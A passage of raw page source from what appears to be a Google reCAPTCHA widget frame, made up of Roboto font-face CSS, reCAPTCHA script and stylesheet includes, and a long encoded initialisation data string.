  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Om8bC_pp80xisJJVacBLYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Om8bC_pp80xisJJVacBLYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Om8bC_pp80xisJJVacBLYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/AMO7J37DjxwFJsOPwq/DmcKCw4g/DznDmcOvQ3dnN8KowrLCisK3w4rDoMO8wpXDscOjw5HChV5Of8Kpwpk9UTwFw5LDnh7DrcOow73DosOrQ8OwwrzCvMKOwqvCjQ5ewrk3f8OxwrlmwqJ8w7LDrMOxMEvCkVrCpxBIwpQyO8ORwpvDhsKEY8Orw5jCkMKAw75xEDXDgMKDwr/CqMOdbWHDuFNMwojDviMpw6/Cln/CtWNHcHltQMOeDll6VHzDs37Cv8OAwpTClcOWOHXCi0HCsRMiXxLCpsOMw7l4w4FBwr5XwpRqYCTCmmbDnsOiScONKcK8USApwpTCimkHw7/CqmrCrsOhdcO4bTTCjsOBwr7Ds8Kmw4oBw4XCpsOSwrHCiWJ/wrhLDWrDg8Kdw5rCr8KQeAkYNy02wqkpWMKdwpNMHMODwqrDocOcwpbDmMKjw6RJw67DtsO0w45xwrtmwo7CkwAybcK/[base64]/J8KQwqlKwoVcwoRVe8KFwp3CusOpwqYoLMKUbMOBfwrDjcKrwp3DgsKUwoXCiGxNJcKHwqLCuFEdw5LDr8O2N8O+w6jCoMOfVn5vw5bCkTMqwrbCkMK+WGcIX8O2TWfDksO2wqzDvz5yM8KSIlbDmsKNWC8ebMOAemdpw6TCj3QPw4NGAl/Dk8KYwozDu8Ovw4jDt8O5QsOVwpDCk8KBXcOew4nDm8K2wo3DmW4+AcOqwqXDk8OpwpoHPzQ7XsOnw5nCixRUw5JTw5XDmm5JwoXDs2zCpMKVw7vCgMOjw4LCvMKNUcOmD8KMB8Ohw5ZdwrNewrJKw4/CvMO1w7IER8KFeG/CmArCqybDnsOMwpbCtCfCiMKZQwNGZAvClhnDt8OYG8KTUHvClcKQJVcSB8KAa3XCgsKPHMOjwrZff2o2w7rDrMKzwovDmDQtwq/DgMK5HsKTHMOAfxfDtl1ZWT/[base64]/CvsKGEAUbwr1YwrbDpsOxw4krcMOwwrwAwq/CssKMKMKWQ8Oqw4M+B1zCh8Osw45qBS3Dhk3CgTcJw4jCjm0qwqnCs8OlL8KbIG0Hwp7Dg8KmfELDrcKqfHzDnUfCsxDDjih1bMO/KMOGXcOqw4hlw78Cwr/DhMKwwrzCkDHClcONwpgRw4vDpFjDm05tEw8EOBvCkcOSwqAJWsOPw4Jzw7MrwqAuLMOkw7PClsK0XiJOfsOVwrpvwo/[base64]/IMKDX8Krw5UwwrlUYMKYw5rClsOZw75NVMOkaSzClgnDncKWClrCuiJlKsOxwrkuw7/CqMKpIAPCiC0BOsKgFcKWJi0Hw5Y2MMOcHcOKYcOqwo1Ywo5Ka8OGw6cWIiVUwodZX8KCwr5kw5xvw77Cl05AE8Oqwqgkw7Q9w4rChsOQwobCt8OaY8K9XDMBw4FIS8ODwo/DsyHCn8KpwrPCh8K3IhDDribCiMKQQ8OLI10xOWI8w7TDvsO7w5Yrwqo1w5dkw55IInZiNkIpwojCiF1pJ8Otwo3ChsK2VzTDgcKUe3Akwpp/JMO2wqTDr8O1wr9nL2xMwr5zRsOqCw/DgMOCwpU7w5vCj8OkXsKFT8OSQ8OdXcKzw6DDgMKmwrjDgiDDvcORccOVwpAYLEnDvDjCt8O0w4nCo8Knw57DlkPCv8Khw7wvYsK/[base64]/w5I6Fj/DhsKuw7RRJMOrwpzDs1NeIMOJwpPDosOhw6LDiQhBScKRB8KkwoY9I34ew50YwpnDlMKDwpojfx/[base64]/[base64]/DucKCwrxxe8O4wrHCtkY+w7/CkMOSQnLDgB5uL3/CtwXDlcKfw65AHGXDqkjDh8KZwqkcwr7DkmLDoQkvwrbDuQDCtcOOHVwdXEHCgj3CncOewoPCtsO3S1zCsTPDpsO1TcO8w6XDjANAw60XJMKEQTR1VcKkw659wrbDn0sBSsKbIEkKw43DgMO/wqfCqsKmw4TCu8KEw4p1CsOnwqEuwqXClsKHRVgDw7/CmcKuwqnCocOhTcKjw7ZPMVBBwptIwpp3fWdQw6x5B8KVwqtREwXDk1wgbX7CqcK/w6TDuMOrw5x5OWfCvCvDq2DCh8OVIXLClV/CtsO8w5NbwqfDiMOXBsKZwqUdMAt6w5bDjsKHZzteIcOUd8KpJkLCkcORwr5gNsOCAG0Ew7DDv8KvR8KGw63DhEvCvX91TwAFI1vDhMOFwrXCvm8vY8OFIcOuwrfDpMOWI8Otw5YtC8OnwowRwoNgwpzCpMKtKsK+wozDgcK/H8O4w5/DmMOGw7TDtVTDrARqw6wXKMKJwprCksKlecKhwoPDh8OFJxAUwrjDs8OPJ8KyZcKiwp4mZcOFIsK8w7lAU8KYehZ1wprCl8OZIDFqK8KPwpPDuAtUCm/CtMO7R8KRSUsgBjTDrcK2Wg0fTR4CEsKtA0XDoMK4D8KEMsOdwpbCvsOsTR/[base64]/wrcHw7DCmzsCwpPCvMOvwqzCpyQYSSNnai/ClsONUg8cwp10fsOIw4EbWcOJLcK/w7XDujnDisOqw6TCtyJkworDu1rCm8K1e8KLw6bCixF+w55jAMOAw7JJAxfCtEteM8O1wpTDuMKPw4HCqwdswp89IAjDtA7CrE/DhcO3PzVow5jCj8Ojw6nDgcOGw4jDkMK7XAnCvsK7w47DlEkKwqDCuHDDkcO3WcKKwr3CiMKxXAnDrknCp8OmHcOqwo/[base64]/w4xwCsKbw7/CvcK5PzwWw7TCpQnCjj1Gw4wnw5jCkjs1OxlBwo/CoMKVd8KJHALDkGfClMKXw4HDlEJ4E8KebVnDpD/Cn8KvwohhdjHCnMK/T0EGHSTDvcOFw4ZDw5bDiMOEw5DCjMKswoHDuy7Dhlw7IyQWw7DCvcOXMx/DucOTwpplwpzDpMOFwrfCjMOvwqvCi8OowqjCrsKQGMOUa8KQwpPCg1txw5/[base64]/DuMKYw5x6RC3Cph/DjyAiw4hjwpzDtsKaw6LCvcKNw7bDpydzQsKUekooMEvDqWEWwoTDs1fComLDnsOwwqZGw5gZCsK0UcOoZsO7w5NJTArDkMKAw4dzZ8O8HTDCm8KuwoLDkMKsTA7ClBEsQsO4w6/CtWfCgUvDmSPCqMKIaMOFw7dCe8OtcilHFcOvwqTCqsKjwqJRfUfDtsOUw6DCs1jDh0LDgHU6ZcOgasOYwpbCmsO1wp7DsSXDucKcRsKUDUTDu8OHwrZWXELDrx/DsMOMfwVsw6Juw6dZw4trw6/[base64]/CisOnGibClcOnw6TCr8K1PMOEK8KsYcKQSwrCrMKFERBowrVjPcKXwrYOwqbCrMKuNBNKwoIOQMK+f8KAEDvDvFjDg8K3A8OyS8OqWMKqFWNqw4gHwpgHw4R/eMOpw5XCkVnDhMO5wozClsKgw5rClMKbw43ClMO0w6zDmjVIVjFqSsK8wrY2Z3jDkmXDm3HChcOAGcO7wr4EJMOyPMKhVsONZnczdsO0DAgrKB7Cl3/DmRBABcOaw4HDjsOew6gWEVDDqH4XwqDDvDHCplh8woHDm8KGNwfDg1TCjcO7KHbDoEzCvcO0OMOsRcKww5jDqcKdwpVow7jCqcOPUAHCtybCsELCkk1+w5TDlEhUQXMHN8OrTMKfw6DDkcK6NsOrwpc6CsO6wrzDn8KQwpbDvcKwwobCjWXCvg7CuGVKEnXDlRXCtA/ChsO7A8KiW2Qge1/CpcKLEU3DkcO+w6fDncO7DToUwrfDkS7DjsK4w5hfw7YMNsKQIcOiRsKOGjnDtE/[base64]/DggQEZkJww4XCsXbChF58DFscHcK7wqAJKcOxw7zDi1gAJsOlw6jCpsK+S8KMD8ONwosZcsK3AQY8dcOiw6TCtMKuwqxlwocOQHLCoBDDoMKIw7PDrsOSNANReGUnPWXDgg3CrhDDlhZ4wqDCj3vClg/Ch8KUw78HwpsME0dBesO2w5nDlDMowqbCojJqwrTCvwkpwoYLw7lfw64OwqDCisOYJ8OuwpN9OlVbwonCn0zDusKXE21NwobDpwwpP8OcPWMmRxxhP8KPwp/DqcKIYMK2woDDgh7DtlzCoSZww7DCsiHDoCDDqcOPeFMpwrbCtBrDsH/CrsKSZBoPVMKNwqlZMx3DvcKEw7bCv8OJaMOnw4VpUAcWEA7Cuj/DgcK5VcKOLGnCom0KUMKHwqtBw5BRwpzCj8OSwpHCvcK8AsO7YBLDoMO1wpnCvnpswrQpa8KIw5ZSVMOFD0PCq2LCjSkJIcKQW1LDhMK4wpPCoRXCpnnClsKzbzJfwoTCvH/DmFLDtmNuAsK1HcOHKEDDpsKkwqfDp8KgeT3Cn3IXKMOLEsO7wpF8w6rCrsO5MsK6w4rCjADCskXCvnANTMKGfi0kw7vCkAIMYcOfwqPDj1rDmSMOwo9Iwr4VJWTChGjDn2/DjgnDvVzDriPChMOSwpA1w4ZZw4TCkE1pwqB/wpXCrmPCucKzw6bDnsKrSsOrwr4nJhBvwrjCt8Oiw4Rzw7jDr8KfWwjDsBPDlWTCrcOXT8O7w6xFw7dcwr5dw6Ujw6QRw57Dm8KAasOew5fDpMKqFMKvR8K9N8KhCMO7wpDCuFcUw7wSwoUmwp3DomTDuV3CtyHDqk/DpCzCqjpXfW8DwrDCphLCmsKPJzY6DFzDtcKreDPCsDPDtjvCk8Kuw6HDs8K/IFnDijlgwo8Kw7hBwoBLwo5vScKrIkkrAH/CgsKKw4V/[base64]/CrVsyw6fDg8K1wrrDh8Kzw5/Co8OoEMO6wqRWw4QOwqJcw5HCqzYNw67CqATDvkjDrRRNSMOTwpJFw7s9JMOqwrfDk8OAfzDDvyEXVyDCjsObLMKXwpbDixDCo2Ead8KPwq9kw5Z2Dyl9w7zDgsKIfcO8bsKxwp5dwrDDom3DrsKkOjrDk1rCrcK6w5leP37Dt1NMwqghw6Q/EmzDssOswrZHDXXCuMKPVC7CmGxNwr/DhBLCi0zDqDd3wrnDpTPDjwBjIk1Gw73CkCnCvsK5V1Y1Y8KUWQXCgsOpw67CtT3CrcKmADQVw6gVwrt3VXXClAHDg8KWw4s1w43DlzTDoDgkwpjDkQUeMWZvw5kNwr7CvsK2w4sKw5ofecO8WCJFZy8DTU3Cj8Oyw7wJwpxmw7/DiMOja8KwV8KWKF3CiVfCrMOdWQsZKUIKwqd2GyTCicKKGcKSw7DDlHLCmcOYw4XDtcOXw4/DrQLCiMO3Y3zDpsOewoHDvsKfwqnDv8OXPVTCiGjDicKXw5PCicOsHMKhw5rDuhknJjpCBMK2cE5lPsOFGsKzJBVpw5jCh8Ksa8KpcW8iw5jDvEAUwp0wL8KewqXCo3sOw4kEBsOyw6DCo8Ovwo/[base64]/DlWkVAi1+w6pMw6w7w4fCiBgZXmdGB2XDhMKYw45aDjA4K8KRw6LDgiPCqsOnLFPCuA5yF2RIwq7CgVcGwqUZOk/CtsOVw4DCpxzCilrDvT8ywrHDgcOCw5EXw4hIW0vCrcKJw7vDscOUZ8OKXcOdwpgRwos9NwfCkcKlwp/CjXMSJEDDrcO/F8KSwqdewqXCrBN0VsKJYcKsWFHDnRAoVjzDohfDoMOVwqMxUsKwYsKPw4lGI8KiJsK+w7nCq0LDksOAw6IDP8OJdQ5tLMK0w4TDpMK9w5jCtQBzwr9lw47CmGIMaxBjw7/DgSTDhGxOSDInaRE5w5vCjih9EVEIWMKVw44aw47Cs8ORa8OcwrdpEMKTKsOTeUF6wrLDqQ3DpMO8woDCoGjCvUjDkAFIVicWOCwMbsKYwoBEwqldFRQHw7XCsxwRwq7CjD0zw5NcOnjDlhUtw5jDlMK/wq5mTHHCrk3CsMOeN8KSw7PCnk4MY8Olw7nDqMO2cEgfw47Ds8OydsKWwqLCkx/Ck1syacO7wrDDvMO2I8KDwrlUwoYZJ1XDtcKxAR0/IkXCqQHDoMKkw5TChMO4w6/Cs8O3WsK6wqjDuDjDmA7DhGdCwpnDqsOnbMKiFMKMM2YHwqEVw7I+MhHDhg16w6jCkC7ChWoswoHDpT7DolZWw47DvHkcw5ATw63Cpj7Dozgtw7jCs39hMkx0WXLDhyApMsOZSH3CicO5X8O0wr5/EcKVwqDCnsOcw7fCtEvDnSs4N2Q3G1wJw53DiwhtbQrCm1ZUwqXCk8OkwrZXHcO6w4vDrm0HO8KYFhjCqX3ChmAzwobCm8K9NRtHw4TDkDDCvsOUJsKSw5sWwpkww5cccsOaHsKiw5LDrcKTDx14w5jDn8OVw4UTasO/w6rCkQfCpcOuw6QRwpLDpcKuwq3Dv8KIw5XDhsK/w41Vwo/[base64]/[base64]/w6XCq8Kgwq/[base64]/d8KxZcOfw6EpwqjCi8KRS8O1YcKicsO6LAA1w4HCqcKocFjCj1nDmcOaX3woKwcgG1zCssOxEMKYw7wPG8Okw6UdEyHDoCvCry3CmFjCt8KxWh/DhMKZBMKnwr55TcKIE07Dq8OOMjExZ8KjP3Nxw4prfcKnfCXDpMOzwqTChT9kfcKQUTsQwqcJw5/Ck8OfBsKETcOWw4B4wpLDl8KXw4vDmGAWXsOFw7l3wrPDswIZw6nDtRTCjMKpwrghwp/[base64]/w5fCuHBBw6fDisKIecKQdkpeagTDp08Ne8OywobDvlQXEm1WYCnChWHDjRg3wooSb1rCuyHCu2xDMcOhw7/[base64]/DqcK0BBo4w4Yfw4/CpMK2diLCjcOlaMOHQsKPQMOZVcKxNsOuwo/CuVBbw5FeJMOwKsKRw6NcwpdwbMOmTsO7VMKoJsKtw6A8O2TCtkbDt8OlwozDgsOQTsKKw5PDkMKLw4JZKMKeLMOvw4g/wrl/w68Gwql5w5PCtsO5w4bDilZ9QcOtCMKgw5wTwqjCjcKWw6k2eQtkw6TDgGZ9EArCn1YyHsKfw6MSwpHChCcvwqHDvwjDs8O5wrzDmsOkw7bClsKOwpNrYsKnEC/CtcO/EMK2ZsKZwo0Hw4/Du3sgwqrCkH5ww5zDglZ9eQjDmUjCq8KvwoPDpcOuwoVDEjZLw6jCosKkbMOLw5tKwr/Cq8Ouw7jCrMKQN8Ogw6vCpX8tw7EsRQMjw440WsOycQVUw5sfwqTCqW8Bw4TDmsKvAXMxeTTDlS/Cj8Ocw5nCiMKrwo5KA1FgwqXDlh7CrMKucV56wr3CusK0w4ATLnw4w53Dh1TCocKVwpJrYsOqTMOEwpDDknPDlMOjwplZw5MZJcO3w74+ZsK7w7/DoMKYwqPCtErDm8K/wphswoBJwo1FZMONw4xWwrbCiQZCLR3DtcOOw6N/UCMOwobDphrCtcO8w5EAwqXCti3DpFo/blPChQrDuHIFb3DDlnzDjcOCworDnsKjw5smfsK8V8ONw4TDvAzCsW/DmRvDnAPCuVzCn8OYwqBTwpROwrdSeD7DkcOgw4LDu8O5w4fCnHrDq8Klw5V1YzYYwpAHw789Rl7CisOUw6d3w69kD0vDicKpZMOgcVB8w7MIEXPDg8KLwoHDrcKcXFfDhVrCvcOYdcOaEcKNw7/[base64]/ClFDCqsKyLU/CpcOhIsK2H8ORw6zDrTwoNMKbwpLDt8K7NcOVw7xXw6fCqUsRwoJEMsKnwqDCqsKvRMOdajnCr09DXwREd3rCiybCgcKcY3Qhw6TDj2J0w6HDt8Kqw7DDoMOWAU7CuSHDnA/[base64]/CucORARrCssOIwo3Dg2cow49jwpvCv2/CkcOMwq8JwroNBhrDlRDCuMKfw40cw6zCm8KLwoLChsKaMCoTwrTDvxZECmjCmcKzP8OkGsKXwqMGSsK9ecKxwq0PJnBOHgZmwp/DpHHCnVgoCsOxRETDp8KxPmnCgMK2ZsOuw6B1IH3CnVBUVzrChkhGwpdUw4LCsXhQw4AxDMKKfQEfJMOPw68vwrxVdg4KJMOfw5cpaMO3ZMKwV8OdThjClcKzw4JBw6vDs8O/w63DpsOeV33Ch8K3KsKhJcKCA1jDvyDDssORwoPCsMO0w55xwqHDuMObw6jCvcOkRGdpGcOowpJLw43CmG96e0LDlkwPQsOFw4XDs8OAw6s2WsKYP8OcbMOFw6XCoAMQHsOdw5HDglrDncORHgsOwqDDszocHsOgXk/Cq8Khw6s6wogPwrnDlgJBw4jDhcOywr7DnnZrwo/DosO0Kl8fwqjCkMKVTsKawqBLV1J/wpsKwoLDjG8Ew5jDmQhHJmHDrRPCpnjCnMKbO8KvwoAMLnvCqQHCrVzCnxPDhnMAwoZzwpZFwobChgzDhBnCjMKnUmjCii7Dh8KxIsKDZgJXGz/Ds3YrwrjCm8K0w77CicOAwpHDgwLCr1rDpEvDiTfDrMKPBMKcwpB2wrNmdTwlwobDlTxBw65xH3Izw5IwKMKLDlTCplFSwpAPZMKiIsKVwrkewr/DpsO3fsKoLcO1K0IZw4fDo8K4QR9mXsKNwqEuwofDgCDDtE/DpMKcwokjZToSNyttw5VQw5gCwrVSw5p8bj0uIDfCpTsEw5llw41swqPCpsOVw5XDrw/CqsK+FGLDiTbDgsKwwrtdw5MKSj3CgcKLOwJ4bEVgFWHDikB1w6LDvsOZIsORRMK5Qy0Dw64NwrTDjcO+wp1ZFsOpwrRSaMOCw5c/w78PIRMUw5DCjsKwwo7CucKlTcOVw7w7wrLDjsOewpxgwoQnwojDqnUSaR7ClMKZXsO7w4J7SsOeXMK2OzXDqcOrMmwrwoTClMKIV8KIOF7Dqz/Ch8KITcK3PMOKBsOtwpARw5bDj0low485UMOiw63Di8Opb1Yyw5bCn8OAfMKMQ086wpl0LsOAwohRMcKuPMOAwqUfw7/[base64]/DhsOdwqfCpMKXw7jDp2bCnXRmMMOWwr5hbcK/KG3CkkVqw57Cm8OMwrXCmMOSwq/DvijDhVzDrsOKwoZxwqTCh8OFS0BaU8Odw6XCjizCijDDjy/DrMKUIyQdKX1bH1RAw6FSw54RwqHDmMK6wrN4w43DpUnCi3jDljE2C8OoAR9JW8KzEsK0wr7Dp8KZdnlXw7fDvcOLwoFFw67DjsKJbH/DmMKjVBzCkl07w7oDWMKXIE5zw7kjwpE9wr7DqW3Cngp1w6nDosK+w5R2fcOKwo7CnMK2wqnDv3/CgzdLXhHCpMK7RCUcw6ZCwqsFwq7DvhUAZcKyQGomN3fCncOWwrvDomATwpk0Mxs6EDE8w6tsFm9kw4hawqtJfT0cwr3DjMKJwqnCtsKjwrU2D8OuwprDh8KCNBnCqVLCoMKRRsORUMOEwrXDjcKIRVwAUkjChAkzHMO/[base64]/DtEDDjMO+w4h1wrgEfWp2w73DgsOMw77DtsOVwq7DkcOBw4JrwpoPHcOVTMOXw53CtsKhw6fDusKXwoxJw5DDmSdcSVQqGsOGw78uw4LCnH/DowjDj8KNwpPDjzbCmsODwoZsw7vCg1/[base64]/CoQDCgMOaIGzCvz/DhcKrw4x1B8OFa8KvDcKMLTTDssOOScOKFsOJX8K4wq/DpcKFWwlfw5zClsO8JWPChMOkI8KGDcO1wp5kwqR9U8KXw43DjcOMPcOoOwvCo1zCtMODwooIwoxUw4sowp3CiFLCrE7CvWjDszvCmMOTW8OcwpbCosOpwq/[base64]/DosKmKQ/CiApDNsO4JcOVw5fCgcKsGsO/dMK2wrDDv8Owwp3Dt8OmJihzw5hMwqo/[base64]/[base64]/Cuy3CrcKgc2PDnVnCsDNNw7jDksKdwr5BZsKtw5PCtGk9w73DpMKxwpwJw7/Cm2RpKsOwRyPDpMKiOsOJwqEUw68bJVPCvcKsIjvCkUFJwoszTMK3wqDDvDvCr8KcwppSwqDDlBk1wocKw7DDoSLCmlzDpsKkwrzCjAnDkcKDw5vChMOCwoYjw4/DpFNOTlRDwqZGSsKrXcKhFMOjw6Z8FA3CpH/DnSHDmMKnDxjDgcKUwqbDuCM9w6/Ck8OaACfCsChMB8KgIgbCjHIpQAlFK8K8fEUeGVLDiW7DumvDoMKDw6DDlcO3Z8OYEmrDocKybG1VHMKAw5V2AwPDuHlDUMK/w57Cl8O+R8OmwoPColDDkcOGw4I6wqfDiSvDqcO3w6ZOwpMlwoHDicKdGcKWw5Zbwo/DlXbDhEd/w4DCmSPDpxrDisO/JsOMQMOLGG5EwqlmwoQIwrTCry0FUFUXwohbcMK/JksswprClk0pHTHCtcOObcOEwqxYw6rCqcOYcsKZw6zDgsKVJiHDkcKIfMOAw7nDvmhAwrZpw6DDiMK/[base64]/[base64]/DrCUCesKtwpLCmkXCtxjCjMO8wrHDmgfCl03CnMOvwoPDvMOoQMOTwrkyCUkEe0nCp13Ctkpaw5DDgsOmCwZ8OMOawozCtX3Drndkwp/DpG17d8KcB1zCoizCnsOBPMOZPGnDmMOgaMK4YcKnw4TDsnoUHA7DnVs3woZRwqrDrsKsasK+FsKJNcO0wq/Dj8OTwq0lw6tPw5/CuXXDlyJNJBROw6wqw7TCsDt4VlMQVxBXwrcTWV1PXcOZwoLDmCbCoQUPDMOHw4R7w7s3wqnDucOJwp4TKFjDoMKeIW3CvmUlwodLwq7CqcKcWMK+w4B7woLCnltBL8OAw4HDgE/DhBzCpMKyw6VPwqtMMlIGwo3CuMK5wq3CtBIpw5/DucKVw7R3BWY2w63DvRDCryhIw6bDlAnDhDdaw6nDiA3CkT4ew4TCuW7DuMOyNcOTX8K5wqrDtC/CtMOLFsOlWmtWw6rDsHLCoMO0wrTDnMKITsOMwoHDqmhHFMK9w5jDtMKaD8O2w7vCrMOlRcKOwq5Kw693c2saXMOXRMKqwpVswpg1wp9kfzFOKD7Cmh/Do8KOwpUxw7E+wqXDpmUCKXXCiAMOPMOIS0pqQ8KIYcKEwr/Cg8Osw7vDgnYlSMOUw5LDmcOjehDCrAkVw5DCvcOaRMKDD1Zkw5rDliJhUQgPwqsNwqU5bcOeVsKJRQnDjsKpI07Dj8KHXVLDocKRSQFrF2oEVsKww4cEN0gtwoJuIVvCg1ksKSxBUmMXcDbDscOAwqDChMOqLcOJCnbCoALDl8Kmb8Ohw4TDohNcLxY/[base64]/w47Cnn1EwotvZ1R3USfClcOlw5BZwrvDp8OpEW5mX8KqaAbCmk7DsMKMYE5wO2zCm8KaJj90OB0qw7wQw6nCimbDvsKDOcKjO0vDqMKaLS3DjMObCRILw7/Ch3DDtsKYw7bDosKkwq4lw5TDkMKMJC/DjAvDiEg5w5xpwrzCpGoTwpLCrGTCkjVIwpHDphgFasOYw5PCkD3DhCdCwrg5w5HCtMKaw7pqEnh5IsK2A8KsBcOTwr8Ew7DCk8K/[base64]/DiAFIw6bDl8KzwrbCrsKAw5HDsCnCuznDmcKuRsKxwp3CnsKQN8Ojw6LDky5fwqgxF8Krw5Imwp1GwqbCjcOgGsKEwr1SwpQpWgXDrsOwwrzCjz8QwpjDpMK7HsOdwrkXwp7CnlTDi8Kkw7rCgMOFNTTDpg3DusOewrUUwobDvcK/[base64]/P2XDlsKnwrbDg8OxwpbDs8KsNQUNw4siIcOwO0TDjcK1w4BMwofCm8O9FcOrwqnCpFAnwpfCkcKww49XLj17wqrDnsOhJQ5uH2HDrMKQw43DhRYubsK3wqHDi8K7wq3DsMKGbCPDn03CrcOFCsOyw45aXXN7VyvDrUh/wpLCiClcasOpw4/CtMOyUng9wrwGw5zCpjTDljQ0wokpHcO2DC4nw5fDrV/Ckz57c33CmzNcVcKwGMODwp7DvWs/wqJoacO8w6vDgcKTJsKow7zDvsKGw61Jw5FyScKmwo/CosKFPyVlf8OzRMOaM8OxwpZdXmoAwq9hw4wyXXsgPS/CqU1NA8OYWnkxbFg+w5FFecKyw4DCnsKcMRoNw7ATJMK/KcOVwrIhcGnCn3A/WsK2ehDDrsOSEcOUwqtbK8Ksw6bDvT8Cw5MCw6FETsKyJV7CgMOnRMKowrvDncKTwpUYRTzCrnXDlB0T